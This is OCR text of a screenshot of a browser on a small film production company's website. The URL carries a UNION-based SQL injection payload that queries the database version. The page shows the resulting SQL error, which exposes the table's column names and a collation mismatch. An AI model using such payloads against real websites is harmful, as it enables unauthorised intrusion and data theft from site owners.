 Films :: Global Griot Productions - Windows Internet Explorer
+AND+1=0+UNION+SELECT+ALL+1,@@version,3,4,5,6,7,8,9,10,11,12--
Live Search
File Edit View Favorites Tools Help
Convert Select
Films :: Global Griot Productions
Page Tools
EDUCATION – CONFRONTATION – CELEBRATION
GLOBAL GRIOT PRODUCTIONS™
DOCUMENTARIES RECENT WORK ABOUT US NEWS
ABOUT US NEWS
Error in query2: SELECT id, title, poster, headtext, synopsis, about, production, awards, press, photos, trailerimg0, popupid FROM
WHERE id=2 AND 1=0 UNION SELECT ALL 1,@@version,3,4,5,6,7,8,9,10,11,12--. Illegal mix of collations
(latin1_swedish_ci,IMPLICIT) and (utf8_general_ci,SYSCONST) for operation 'UNION'
Films
A Day in the Hype of
America
We Are Refugees
What Would Jesus
Play?
Ground Zero & Union
Square
Internet
100%